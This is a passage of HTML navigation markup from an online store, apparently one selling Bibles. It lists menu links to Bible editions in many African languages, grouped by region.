            <span class="_label">Viewed</span>
        </a>
        <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
    </li>

    <li class="navUser-item navUser-item--cart">
        <a
            class="navUser-action navUser-action--cart"
            data-cart-preview
            data-toggle="cart-preview-dropdown"
            href="/cart.php"
            title="Cart">
            <svg class="icon"><use xlink:href="#icon-cart2" /></svg>
            <span class="_label">Cart</span> <span class="countPill cart-quantity"></span>
        </a>
        <div class="previewCart-overlay"></div>
        <div class="dropdown-menu" id="cart-preview-dropdown" aria-hidden="true"></div>
    </li>
</ul>            

        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container" id="bf-fix-menu-mobile">
            <nav class="navPages  ">
    <ul class="navPages-list">
                    <li class="navPages-item navPages-item--id-871 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-871">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/bibles/"
    href="https://www.bibleinmylanguage.com/bibles/"
    data-instantload
    
>Bibles</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-871" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-871">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_871_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_871_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 0 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_463_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-463">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/"
                            data-instantload
                            
                        >Africa</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-463" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-463">
                                <!-- 1 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-927">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/"
        data-instantload
        
    >Central Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-927" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-927">
            <!-- 2 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/akoose/" >Akoose</a>
            </li>
            <!-- 3 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/dangaleat/" >Dangaléat</a>
            </li>
            <!-- 4 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/central-africa/fioti/" >Fioti</a>
            </li>
            <!-- 5 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/hdi/" >Hdi</a>
            </li>
            <!-- 6 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kenga/" >Kenga</a>
            </li>
            <!-- 7 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kenyang/" >Kenyang</a>
            </li>
            <!-- 8 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/central-africa/kinyarwanda/" >Kinyarwanda</a>
            </li>
            <!-- 9 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/merey/" >Merey</a>
            </li>
            <!-- 10 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/muyang/" >Muyang</a>
            </li>
            <!-- 11 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/noone/" >Noone</a>
            </li>
            <!-- 12 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/central-africa/tshiluba/" >Tshiluba</a>
            </li>
            <!-- 13 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/tsishingini/" >Tsishingini</a>
            </li>
            <!-- 14 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/alur/" >Alur</a>
            </li>
            <!-- 15 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/bamum-bamoun/" >Bamum / Bamoun</a>
            </li>
            <!-- 16 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/bari/" >Bari</a>
            </li>
            <!-- 17 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/baasa-mbene-cameroon/" >Baasa / Mbene (Cameroon)</a>
            </li>
            <!-- 18 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/bulu/" >Bulu</a>
            </li>
            <!-- 19 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kikongo/" >Kikongo</a>
            </li>
            <!-- 20 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kimbundu-north-mbundu/" >Kimbundu / North Mbundu</a>
            </li>
            <!-- 21 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kitaabua-tabwa/" >Kitaabua / Tabwa</a>
            </li>
            <!-- 22 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kituba/" >Kituba (Kikongo Creole)</a>
            </li>
            <!-- 23 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/lari-laari-congo/" >Lari / Laari (Congo)</a>
            </li>
            <!-- 24 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/lingala-ngala/" >Lingala / Ngala</a>
            </li>
            <!-- 25 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/kaonde-luban-languages/" >Kaonde (Luban Languages)</a>
            </li>
            <!-- 26 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/luchazi/" >Luchazi</a>
            </li>
            <!-- 27 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/mbai-sara-mbay/" >Mbai / Sara Mbay</a>
            </li>
            <!-- 28 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/central-africa/zande/" >Zande</a>
            </li>
    </ul>
                                </li>
                                <!-- 29 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-925">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/"
        data-instantload
        
    >Eastern Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-925" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-925">
            <!-- 30 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/african-bibles/acholi/" >Acholi</a>
            </li>
            <!-- 31 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/dawro/" >Dawro</a>
            </li>
            <!-- 32 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/gamo/" >Gamo</a>
            </li>
            <!-- 33 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/gofa/" >Gofa</a>
            </li>
            <!-- 34 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/lunyore/" >Lunyore</a>
            </li>
            <!-- 35 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/maasai/" >Maasai</a>
            </li>
            <!-- 36 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/mwani/" >Mwani</a>
            </li>
            <!-- 37 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/sabaot/" >Sabaot</a>
            </li>
            <!-- 38 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/suba/" >Suba</a>
            </li>
            <!-- 39 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/turkana/" >Turkana</a>
            </li>
            <!-- 40 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/african-bibles/afar/" >Afar</a>
            </li>
            <!-- 41 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/amharic/" >Amharic</a>
            </li>
            <!-- 42 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/anuak-anywa/" >Anuak / Anywa</a>
            </li>
            <!-- 43 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/ateso/" >Ateso</a>
            </li>
            <!-- 44 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/bemba/" >Bemba</a>
            </li>
            <!-- 45 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/borana-southern-oromo/" >Borana / Southern Oromo</a>
            </li>
            <!-- 46 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/chichewa-chinyanja/" >Chichewa / Chinyanja</a>
            </li>
            <!-- 47 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/chilala-lala-bisa-zambia/" >Chilala / Lala-Bisa (Zambia)</a>
            </li>
            <!-- 48 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/dhopadhola-adhola-dialect/" >Dhopadhola (Adhola Dialect)</a>
            </li>
            <!-- 49 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/dholuo-luo-dialect/" >Dholuo (Luo Dialect)</a>
            </li>
            <!-- 50 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/dinka/" >Dinka</a>
            </li>
            <!-- 51 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/ekegusii-gusii/" >Ekegusii / Gusii</a>
            </li>
            <!-- 52 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/gikuyu-kikuyu/" >Gikuyu / Kikuyu</a>
            </li>
            <!-- 53 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/ethiopic/" >Ethiopic</a>
            </li>
            <!-- 54 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/gurage/" >Gurage</a>
            </li>
            <!-- 55 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/ichinamwanga-mwanga/" >Ichinamwanga / Mwanga</a>
            </li>
            <!-- 56 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/kalenjin/" >Kalenjin</a>
            </li>
            <!-- 57 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/kikamba/" >Kamba / Kikamba</a>
            </li>
            <!-- 58 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/karamojong/" >Karamojong</a>
            </li>
            <!-- 59 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/kiembu/" >Kiembu</a>
            </li>
            <!-- 60 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/kimeru-meru/" >Kimeru / Meru</a>
            </li>
            <!-- 61 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/kinyarwanda/" >Kinyarwanda / Rwandan</a>
            </li>
            <!-- 62 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/kirundi-rundi/" >Kirundi / Rundi</a>
            </li>
            <!-- 63 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/lamba/" >Lamba</a>
            </li>
            <!-- 64 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/lango-uganda/" >Lango (Uganda)</a>
            </li>
            <!-- 65 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/lenje/" >Lenje</a>
            </li>
            <!-- 66 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/logoli-luhya/" >Logoli (Luhya)</a>
            </li>
            <!-- 67 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/luganda-ganda/" >Luganda / Ganda</a>
            </li>
            <!-- 68 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/lubukusu/" >Lubukusu</a>
            </li>
            <!-- 69 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/nyole/" >Nyole</a>
            </li>
            <!-- 70 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/lugbara/" >Lugbara</a>
            </li>
            <!-- 71 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/lusoga-soga/" >Lusoga / Soga</a>
            </li>
            <!-- 72 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/luvale/" >Luvale</a>
            </li>
            <!-- 73 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/lwitakho-lwisukha-lutirichi/" >Lwitakho-Lwisukha-Lutirichi</a>
            </li>
            <!-- 74 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/malagasy/" >Malagasy (Madagascar)</a>
            </li>
            <!-- 75 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/mbunda/" >Mbunda</a>
            </li>
            <!-- 76 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/nuba-krongo/" >Nuba Krongo</a>
            </li>
            <!-- 77 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/nuer/" >Nuer</a>
            </li>
            <!-- 78 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/oluluyia/" >Oluluyia (Luhya)</a>
            </li>
            <!-- 79 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/oromo/" >Oromo</a>
            </li>
            <!-- 80 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/otoro/" >Otoro</a>
            </li>
            <!-- 81 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/pokoot/" >Pokoot</a>
            </li>
            <!-- 82 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/runyankore/" >Runyankore</a>
            </li>
            <!-- 83 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/shona/" >Shona</a>
            </li>
            <!-- 84 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/somali/" >Somali</a>
            </li>
            <!-- 85 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/swahili/" >Swahili</a>
            </li>
            <!-- 86 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/eastern-africa/taita-kidawida/" >Taita / Kidawida</a>
            </li>
            <!-- 87 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/tigrigna-eritrea/" >Tigrigna (Eritrea)</a>
            </li>
            <!-- 88 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/eastern-africa/tonga-zambia/" >Tonga (Zambia)</a>
            </li>
    </ul>
                                </li>
                                <!-- 89 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1790">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southeast-africa/"
        data-instantload
        
    >Southeast Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1790" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1790">
            <!-- 90 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southeast-africa/makhuwa-meetto/" >Makhuwa-Meetto</a>
            </li>
            <!-- 91 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southeast-africa/sena/" >Sena</a>
            </li>
    </ul>
                                </li>
                                <!-- 92 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-928">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/"
        data-instantload
        
    >Southern Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-928" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-928">
            <!-- 93 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/southern-africa/malagasy/" >Malagasy</a>
            </li>
            <!-- 94 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/southern-africa/shona/" >Shona</a>
            </li>
            <!-- 95 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/southern-africa/tumbuka/" >Tumbuka</a>
            </li>
            <!-- 96 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/afrikaans/" >Afrikaans</a>
            </li>
            <!-- 97 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/herero/" >Herero</a>
            </li>
            <!-- 98 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/ndebele/" >Ndebele</a>
            </li>
            <!-- 99 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/northern-sotho/" >Northern Sotho</a>
            </li>
            <!-- 100 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/southern-sotho/" >Southern Sotho</a>
            </li>
            <!-- 101 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/swati-swazi/" >Swati / Swazi</a>
            </li>
            <!-- 102 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/tsonga/" >Tsonga</a>
            </li>
            <!-- 103 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/tswana/" >Tswana</a>
            </li>
            <!-- 104 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/venda/" >Venda</a>
            </li>
            <!-- 105 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/xhosa/" >Xhosa</a>
            </li>
            <!-- 106 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/southern-africa/zulu/" >Zulu</a>
            </li>
    </ul>
                                </li>
                                <!-- 107 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-926">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/"
        data-instantload
        
    >Western Africa</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-926" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-926">
            <!-- 108 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/adjukru-adioukrou/" >Adjukru / Adioukrou</a>
            </li>
            <!-- 109 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/akuapem-twi-ghana/" >Akuapem twi (Ghana)</a>
            </li>
            <!-- 110 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/cerma/" >Cerma</a>
            </li>
            <!-- 111 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/chumburung/" >Chumburung</a>
            </li>
            <!-- 112 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/ebira/" >Ebira</a>
            </li>
            <!-- 113 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/esahie/" >Esahie</a>
            </li>
            <!-- 114 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/africa/western-africa/hanga/" >Hanga</a>
            </li>
            <!-- 115 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/idoma/" >Idoma</a>
            </li>
            <!-- 116 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/africa/western-africa/igala/" >Igala</a>
            </li>
            <!-- 117 -->
            <li class="navPage-childList-item">
